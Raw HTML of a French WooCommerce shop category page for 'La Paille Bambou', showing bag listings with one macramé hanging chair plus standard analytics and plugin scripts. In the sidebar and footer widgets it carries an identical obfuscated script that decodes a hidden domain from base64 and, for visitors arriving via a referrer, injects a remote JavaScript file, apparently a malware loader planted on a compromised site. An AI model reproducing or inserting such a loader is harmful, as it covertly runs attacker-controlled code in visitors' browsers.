<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/lapaillebambou.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"f5b86ca249","currency":"EUR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/device.min.js?ver=1.0" id="device-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/modernizr.min.js?ver=1,0" id="modernizr-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/respond.min.js?ver=1.0" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/html5shiv.min.js?ver=1.0" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lapaillebambou.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lapaillebambou.com/wp-json/wp/v2/product_cat/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lapaillebambou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Redux 4.5.8" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', '390833552', 'auto');
			ga('send', 'pageview');
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '386895232415337', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lapaillebambou.com/wp-content/uploads/2020/12/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lapaillebambou.com/wp-content/uploads/2020/12/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lapaillebambou.com/wp-content/uploads/2020/12/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://lapaillebambou.com/wp-content/uploads/2020/12/cropped-ico-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-btn.custom-btn--style-3{ 
	color: black;
	}

.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .single-product .form-submit input#submit, a.added_to_cart{ 
	background-color: #FFF!important;
		}

.woocommerce a.added_to_cart{ 
	border: 2px solid #70c083!important;
		}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
	background-color: #70c083!important;
	}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	color:#000!important;
	}

.wc-proceed-to-checkout a.button.alt:hover{
	color:#000!important;
	}

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li{
    border: 2px solid #70c083;
	}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{ 
	background-color: #FFF!important;
		}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment{ 
	background: #FFF!important;
		}

.goods .__title{
	padding-top: 5px;
	text-align: center;
	}

.goods .product-price{
	text-align: center;
	}

.goods .goods-btn {
	text-align: center;
	}

@media (max-width: 576px){
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100% !important;
}
}

.nt-theme-inner-container{
	padding:10px!important
}

.woocommerce div.product{
	padding-top: 160px
}
		</style>
		<style id="agro-dynamic-css" title="dynamic-css" class="redux-options-output">body a{color:#70c083;}#btn-to-top{background:#6fc082;}#btn-to-top:before{border-bottom-color:#ffffff;}#top-bar.top-bar .top-bar__navigation .submenu a{text-align:center;line-height:40px;font-size:40px;}header.top-bar.is-expanded .top-bar__bg{background-color:#24292c;background-repeat:no-repeat;background-attachment:inherit;background-position:center center;background-image:url('https://lapaillebambou.com/wp-content/uploads/2020/12/lapaillebambou-produit-naturel-accueil-4-4.jpg');background-size:inherit;}#nt-single .hero-container{background-image:url('https://lapaillebambou.com/wp-content/uploads/2019/02/5-6.jpg');}#nt-archive .hero-container{background-image:url('https://dev.lapaillebambou.com/wp-content/uploads/2019/02/4-7.jpg');}#nt-404 .hero-container{background-image:url('https://dev.lapaillebambou.com/wp-content/uploads/2019/02/9-4.jpg');}#nt-search .hero-container{background-image:url('https://dev.lapaillebambou.com/wp-content/uploads/2019/02/4-7.jpg');}.woocommerce-page #nt-hero{background-image:url('https://lapaillebambou.com/wp-content/uploads/2020/12/lapaillebambou-produit-naturel-accueil-3.jpg');background-size:cover;}.woocommerce-page #nt-hero .nt-hero-title{color:#ffffff;}.woocommerce-page #nt-hero .nt-hero-subtitle{color:#ffffff;}.woocommerce-page #nt-hero .nt-hero-description{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<!-- BODY START -->
<body class="archive tax-product_cat term-sacs term-51 wp-theme-agro wp-child-theme-agro-child theme-agro nt-shortcode- woocommerce woocommerce-page woocommerce-no-js Agro Child nt-version-1.4.7 nt-body wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

<header id="top-bar" class="top-bar top-bar--style-2" data-ntr-header><div class="header_search">
                    <div class="container">
                        <form class="header_search_form" role="search" method="get" id="header-widget-searchform" action="https://lapaillebambou.com/" >
                            <input class="header_search_input" type="text" value="" placeholder="Search..." name="s" id="hws">
                            <button class="header_search_button" id="headersearchsubmit" type="submit"><span class="fas fa-search is-search"></span></button>
                            <button class="header_search_close" type="button"><span class="fas fa-times is_close"></span></button>
                        </form>
                    </div>
                </div><div class="top-bar__bg"></div>

                <div class="container position-relative">
                    <div class="row justify-content-between no-gutters"><a href="https://lapaillebambou.com/" id="nt-logo" class="top-bar__logo site-logo img has-sticky-logo "><img src="https://lapaillebambou.com/wp-content/uploads/2020/12/lapaillebambou-createur-de-produit-naturel.jpg" alt="La Paille Bambou - Fabricant de produit naturel"  class="img-fluid main-logo" /></a><a id="top-bar__navigation-toggler" class="top-bar__navigation-toggler top-bar__navigation-toggler--dark" href="javascript:void(0);"><span></span></a>
                        <div id="top-bar__inner" class="top-bar__inner text-lg-right">
                        <div><div class="d-lg-flex flex-lg-column-reverse align-items-lg-end"><nav id="top-bar__navigation" class="top-bar__navigation navigation" role="navigation">
                                <ul><li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-955"><a href="https://lapaillebambou.com/">Accueil</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://lapaillebambou.com/a-propos">A propos</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://lapaillebambou.com/nos-pailles">Nos pailles</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756"><a href="https://www.ankorstore.com/brand/lapaillebambou-30144">Professionnel</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://lapaillebambou.com/boutique">Boutique</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://lapaillebambou.com/contact">Contact</a></li>
</ul>
                            </nav><div class="top-bar__contacts"><span><a href="https://lapaillebambou.com/mon-compte">Mon compte</a></span><span><a href="tel:+33609864735"><span style="font-weight: 400;">06 09 86 47 35</span></a></span><span><a href="mailto:lapaillebambou@gmail.com">lapaillebambou@gmail.com</a></span><div class="social-btns"><a class="fontello-facebook" href="https://www.facebook.com/lapaillebambou"></a>
<a class="fontello-instagram" href="https://www.instagram.com/lapaillebambou/"></a></div></div></div></div>
                        </div>
                    </div>
                </div>
            </header>
<!-- Site Wrapper -->
<div id="app" class="nt-theme-wrapper">
<main role="main">

<!-- Woo shop page general div -->
<div id="nt-shop-page" class="nt-shop-page">

	<!-- Hero section - this function using on all inner pages -->
	<div id="nt-hero" class="page-id-1833 hero-container" data-agro-bg="">
				<div class="container ">
					<div class="row">
						<div class="col-md-12">
							<div class="hero-content text-left">
								<div class="hero-innner-last-child"><h6 class="nt-hero-subtitle">Produits naturels</h6> <h1 class="nt-hero-title">e-Boutique</h1><p class="nt-hero-description">Les produits naturels peuvent sauver notre planète et votre vie </p></div>
			  				</div>
						</div>
					</div><!-- End container -->
				</div><!-- End hero-content -->
			</div>	<!-- End Hero Section -->
	<div class="nt-theme-inner-container">
		<div class="container">
			<div class="row">


				<!-- Left sidebar -->
                
				<!-- Sidebar none -->
				<!-- Sidebar none -->
					<div class="col-lg-9">

						
						
			
				<h1 class="page-title">Sacs</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-3">

																					<li class=" nt-post-class product type-product post-1833 status-publish first instock product_cat-sacs product_cat-sacs-recycle has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://lapaillebambou.com/product/fauteuil-hamac-suspendu-en-macrame" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promo !</span>
	<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" fetchpriority="high">
<source type="image/webp" srcset="https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-300x300.jpg.webp 300w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-150x150.jpg.webp 150w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-120x120.jpg.webp 120w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-240x240.jpg.webp 240w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-360x360.jpg.webp 360w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-480x480.jpg.webp 480w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-820x820.jpg.webp 820w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-100x100.jpg.webp 100w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-300x300.jpg" alt="Fauteuil hamac suspendu en macramé" decoding="async" fetchpriority="high" srcset="https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-300x300.jpg 300w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-150x150.jpg 150w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-120x120.jpg 120w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-240x240.jpg 240w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-360x360.jpg 360w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-480x480.jpg 480w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-820x820.jpg 820w, https://lapaillebambou.com/wp-content/uploads/2023/05/fauteuil-suspendu-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<h2 class="woocommerce-loop-product__title">Fauteuil hamac suspendu en macramé</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89,00</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &euro;89,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69,00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &euro;69,00.</span></span>
</a><a href="/product-category/sacs?add-to-cart=1833" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1833" data-product_sku="1040" aria-label="Ajouter au panier : &ldquo;Fauteuil hamac suspendu en macramé&rdquo;" rel="nofollow" data-success_message="« Fauteuil hamac suspendu en macramé » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1833" class="screen-reader-text">
			</span>
</li>
									
				</ul>

				
				
						
					</div>
                <!-- End sidebar + content -->

				<!-- Right sidebar -->
                <div id="nt-sidebar" class="nt-sidebar col-lg-3 col-md-4 col-sm-12"><div class="nt-sidebar-inner"><div class="nt-sidebar-inner-widget  woocommerce widget_shopping_cart"><h4 class="nt-sidebar-inner-widget-title"><span>Panier</span></h4><div class="widget_shopping_cart_content"></div></div><div class="nt-sidebar-inner-widget  woocommerce widget_product_categories"><h4 class="nt-sidebar-inner-widget-title"><span>Catégories de produits</span></h4><ul class="product-categories"><li class="cat-item cat-item-59"><a href="https://lapaillebambou.com/product-category/canards-rigolos">Bugsy le canard malin</a></li>
<li class="cat-item cat-item-54"><a href="https://lapaillebambou.com/product-category/couverts">couverts</a></li>
<li class="cat-item cat-item-42 cat-parent"><a href="https://lapaillebambou.com/product-category/decorations">Décorations</a><ul class='children'>
<li class="cat-item cat-item-58"><a href="https://lapaillebambou.com/product-category/decorations/bois">Bois</a></li>
<li class="cat-item cat-item-57"><a href="https://lapaillebambou.com/product-category/decorations/bois-flotte">Bois flotté</a></li>
<li class="cat-item cat-item-47 cat-parent"><a href="https://lapaillebambou.com/product-category/decorations/verres-souffles">Verres soufflés</a>	<ul class='children'>
<li class="cat-item cat-item-49"><a href="https://lapaillebambou.com/product-category/decorations/verres-souffles/gamal">Gamal</a></li>
<li class="cat-item cat-item-48"><a href="https://lapaillebambou.com/product-category/decorations/verres-souffles/jati">Jati</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55"><a href="https://lapaillebambou.com/product-category/decorations-acier">Décorations acier</a></li>
<li class="cat-item cat-item-43"><a href="https://lapaillebambou.com/product-category/pailles">Pailles</a></li>
<li class="cat-item cat-item-56"><a href="https://lapaillebambou.com/product-category/paniers">Paniers</a></li>
<li class="cat-item cat-item-51 current-cat cat-parent"><a href="https://lapaillebambou.com/product-category/sacs">Sacs</a><ul class='children'>
<li class="cat-item cat-item-53"><a href="https://lapaillebambou.com/product-category/sacs/sacs-recycle">Sacs Recyclé</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://lapaillebambou.com/product-category/sans-categorie">Sans catégorie</a></li>
</ul></div><div class="widget_text nt-sidebar-inner-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>
			</div><!-- End row -->
		</div><!-- End container -->
	</div><!-- End #blog -->
</div><!-- End woo shop page general div -->

</main><footer id="footer" class="footer--style-1">
            <div class="container"><div class="row mb-40"><div class="nt-footer-widget  custom-footer-widget-1"><div class="nt-sidebar-inner-widget widget_media_image"><img width="300" height="95" src="https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-300x95.png" class="image wp-image-1185  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-300x95.png 300w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-120x38.png 120w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-240x76.png 240w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-360x114.png 360w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-480x152.png 480w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe.png 593w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="widget_text nt-sidebar-inner-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div><div class="row"><div class="col-12 col-lg-6">
                <div class="footer__item nt-footer-copyright"><span class="__copy">© Copyright 2020 |  <a class="__dev" href="https://dev.lapaillebambou.com/conditions-generales-de-vente" target="_blank"> Conditions générales des ventes </a> | <a class="__dev" href="https://dev.lapaillebambou.com/conformite-rapport">Conformité et Rapport</a></span></div></div></div>
            </div>
        </footer><div id="btn-to-top-wrap">
				<a id="btn-to-top" class="circled" href="javascript:void(0);" data-visible-offset="800"></a>
			</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agro-child\/*","\/wp-content\/themes\/agro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=386895232415337&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://lapaillebambou.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lapaillebambou.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/smooth-scroll.polyfills.min.js?ver=1.0" id="smooth-scroll-polyfills-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/jarallax.min.js?ver=1.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/framework-settings.js?ver=1.0" id="agro-js-settings-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/jquery.nice-select.min.js?ver=1.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/lazyload.min.js?ver=1.0" id="lazyload-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/aos.js?ver=1.0" id="aos-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/jquery.countTo.min.js?ver=1.0" id="countTo-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/jquery.fancybox.min.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.2" id="isotope-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/vegas-slider.min.js?ver=1.0" id="vegas-slider-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/main.js?ver=1.0" id="agro-main-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/custom-editor.js?ver=1.0" id="agro-custom-editor-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lapaillebambou.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
